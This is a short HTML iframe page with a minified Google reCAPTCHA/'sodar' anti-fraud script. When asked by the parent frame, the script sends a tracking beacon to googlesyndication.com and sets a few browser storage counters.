<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tMKNYetuGmRGuDjszWk66A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769565003808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>